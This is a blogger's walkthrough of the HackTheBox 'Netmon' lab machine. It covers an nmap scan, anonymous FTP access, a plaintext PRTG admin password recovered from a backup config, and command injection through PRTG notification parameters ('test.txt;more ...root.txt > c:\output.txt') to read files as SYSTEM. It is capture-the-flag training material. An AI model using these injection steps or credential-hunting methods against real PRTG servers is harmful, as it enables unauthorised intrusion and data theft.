HackTheBox: Netmon
This is the second machine i have completed on HackTheBox. I started with the Access machine.
So the first step to the perform an Nmap scan to see what kind of services the machine is running:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
nmap -p- -sV -O 10.10.10.152
Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-24 10:55 UTC
Nmap scan report for ip-10-10-10-152.eu-west-2.compute.internal (10.10.10.152)
Host is up (0.016s latency).
Not shown: 65521 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
80/tcp open http Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
49681/tcp open msrpc Microsoft Windows RPC
49691/tcp open msrpc Microsoft Windows RPC
51061/tcp open tcpwrapped
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
Network Distance: 2 hops
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 108.04 seconds
What sticks out the most in the results of this scan is HTTP on port 80 and FTP on port 21. I first browsed to port 80 and was greeted with a login page for Paessler PRTG. This is software used to monitor devices and report their statuses (downtime, CPU usage, disk space usage and things like that).
I did a quick google to find the default credentials for PRTG (prtgadmin:prtgadmin). But unfortunately the credentials didn’t work. For the time being this is as far as i can get on PRTG. I decided to turn my attention to the FTP port.
I connected to FTP and found that it accepts anonymous connections.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
ncftp 10.10.10.152
NcFTP 3.2.5 (Feb 02, 2011) by Mike Gleason (http://www.NcFTP.com/contact/).
Connecting to 10.10.10.152…
Microsoft FTP Service
Logging in…
User logged in.
Logged in to 10.10.10.152.
ncftp / > dir -A
11-20-16 10:46PM $RECYCLE.BIN
02-03-19 12:18AM 1024 .rnd
11-20-16 09:59PM 389408 bootmgr
07-16-16 09:10AM 1 BOOTNXT
02-03-19 08:05AM Documents and Settings
02-25-19 10:15PM inetpub
04-24-19 06:49AM 738197504 pagefile.sys
07-16-16 09:18AM PerfLogs
02-25-19 10:56PM Program Files
02-03-19 12:28AM Program Files (x86)
02-25-19 10:56PM ProgramData
02-03-19 08:05AM Recovery
02-03-19 08:04AM System Volume Information
02-03-19 08:08AM Users
02-25-19 11:49PM Windows
I browsed to the the public folder to see if i had access to the user flag.
1
2
3
ncftp / > cd Users/Public/
ncftp /Users/Public > cat user.txt
[REDACTED]
This was probably one of the most easiest user flags i have found. I tried to do the same with the root flag but diddnt have as much luck.
1
2
ncftp / > cd Users/Administrator/
Could not chdir to Users/Administrator/: server said: Access is denied.
I decided to try and find some credentials for PRTG so I can login to the web frontend. There was a vulnerability in an older version of PRTG where device credentials that PRTG request to run its sensor software was stored in the PRTG confirguration file without any form of encryption. I went on a hunt to try and find this configuration file. Through FTP I navigated to the location where the configuration file is normally stored.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
ncftp / > cd "/ProgramData/Paessler/PRTG Network Monitor"
ncftp ...r/PRTG Network Monitor > dir -A
04-24-19 06:53AM <DIR> Configuration Auto-Backups
04-24-19 06:51AM <DIR> Log Database
02-03-19 12:18AM <DIR> Logs (Debug)
02-03-19 12:18AM <DIR> Logs (Sensors)
02-03-19 12:18AM <DIR> Logs (System)
04-24-19 06:51AM <DIR> Logs (Web Server)
04-24-19 06:56AM <DIR> Monitoring Database
04-24-19 07:15AM 1255809 PRTG Configuration.dat
04-24-19 06:53AM 1197689 PRTG Configuration.old
07-14-18 03:13AM 1153755 PRTG Configuration.old.bak
04-24-19 06:52AM 1647609 PRTG Graph Data Cache.dat
02-25-19 11:00PM <DIR> Report PDFs
02-03-19 12:18AM <DIR> System Information Database
02-03-19 12:40AM <DIR> Ticket Database
02-03-19 12:18AM <DIR> ToDo Database
ncftp ...r/PRTG Network Monitor >
As you can see from the output. There are 3 PRTG configuration files. I downloaded them all and inspected each one individually to see if there was any credentials stored in them.
Two of the files had encrypted credentials stored so were no much use. However PRTG Configuration.old.bak wasn’t encrypted and included the password for the web interface.
1
2
3
4
5
6
7
8
9
10
<dbcredentials>
0
</dbcredentials>
<dbpassword>
<!-- User: prtgadmin -->
PrTg@dmin2018
</dbpassword>
<dbtimeout>
60
</dbtimeout>
I tired logging in with these credentials but it would not work. After some trial and error i found that simply amending the password to be PrTg@dmin2019 instead of 2018 allowed me to login. The next step was to try and escalate my privileges to allow me to access the Administrator directory and get the root flag.
I did some searching on Google and found that the version of PRTG being used on the machine is vulnerable to a command injection vulnerability. A more detailed description of this can be found HERE.
The way this works. PRTG essentially monitors the status of different devices. Once a certain state has been reached it can be configured to perform a variety of tasks including send an email, send SMS, execute a script and so on. It may be used for example to send a warning message to the Administrator email address when a server goes down so the Administrator can investigate. The command injection vulnerability works through the execution of a script notification. Once a device has reached a specific state, PRTG can be configured to run a script.
The scripts cant be added through the web interface. they need to be uploaded to the server to the C:/Program Files (x86)/PRTG Network Monitor/Custom Sensors/EXE/directory. They can then be selected as a custom notification through the PRTG web interface.
I attempted to upload a reverse powershell script to this directory through FTP but unfortunatly i diddnt have the required privilages.
1
2
ncftp ...tor/Custom Sensors/EXE > put rev.ps1
put rev.ps1: server said: Access is denied.
The command injection vulnerability discovered in the link above found that there are two default scripts already stored in this directory. You have the ability in the PRTG web interface to include parameters for the script to run. These parameters aren’t sanitised at all and are passed directly into powershell. As PRTG runs under the system account any command passed as a parameter will run as System. I decided to give this a test by inputting the following command in the parameter input:
1
test.txt;tree /f c:\Users\Administrator > c:\output.txt
 I saved this notification template and then needed to add it to a device so that it runs. I opened the DNS ping sensor as this was always failing.
I saved this notification template and then needed to add it to a device so that it runs. I opened the DNS ping sensor as this was always failing.
 The notification was added to the sensor and configured to run after 60 seconds of the device being down. As the sensor was always down, this meant that the notification would be run straight away. Once i save the notification to the sensor i browsed via FTP to the root of the C: to see if my file was present and the code successfully run.
The notification was added to the sensor and configured to run after 60 seconds of the device being down. As the sensor was always down, this meant that the notification would be run straight away. Once i save the notification to the sensor i browsed via FTP to the root of the C: to see if my file was present and the code successfully run.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
ncftp 10.10.10.152
NcFTP 3.2.5 (Feb 02, 2011) by Mike Gleason (http://www.NcFTP.com/contact/).
Connecting to 10.10.10.152...
Microsoft FTP Service
Logging in...
User logged in.
Logged in to 10.10.10.152.
ncftp / > dir -A
11-20-16 10:46PM <DIR> $RECYCLE.BIN
02-03-19 12:18AM 1024 .rnd
11-20-16 09:59PM 389408 bootmgr
07-16-16 09:10AM 1 BOOTNXT
02-03-19 08:05AM <DIR> Documents and Settings
02-25-19 10:15PM <DIR> inetpub
04-24-19 12:58PM 1402 output.txt
04-24-19 07:24AM 738197504 pagefile.sys
07-16-16 09:18AM <DIR> PerfLogs
02-25-19 10:56PM <DIR> Program Files
02-03-19 12:28AM <DIR> Program Files (x86)
02-25-19 10:56PM <DIR> ProgramData
02-03-19 08:05AM <DIR> Recovery
02-03-19 08:04AM <DIR> System Volume Information
02-03-19 08:08AM <DIR> Users
02-25-19 11:49PM <DIR> Windows
ncftp / >
As you an see the code looks like it run successfully. There is a file called output.txt and when i download and view it is successfully display the directory structure for the Administrator folder.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
cat output.txt
Folder PATH listing
Volume serial number is 00000200 684B:9CE8
C:\USERS\ADMINISTRATOR
├───Contacts
├───Desktop
│ root.txt
│
├───Documents
├───Downloads
├───Favorites
├───Links
├───Music
├───Pictures
├───Saved Games
├───Searches
└───Videos
From this output we can see the exact location of the root.txt flag that we need. Knowing we can now run code as the System user. I create the last PRTG notification to get the contents of root.txt and copy it to the root directory so that i can read it. I do this by changing the parameter field so instead of running the tree command, it runs the command “more root.txt” and pipes the output to the root directory. The full command is:
1
test.txt;more c:\Users\Administrator\Desktop\root.txt > c:\output.txt
I repeat the steps described with the new command and wait for the output.txt file to be updated. Once updated i download the new output.txt file and view the contents.
1
2
root@kali:~/Documents/netmon# cat output.txt
[REDACTED]
This was a great machine to work on. Defiantly much more of a challenge than the first Access machine I attempted. If you have any questions or comments please leave them below, or email me directly.
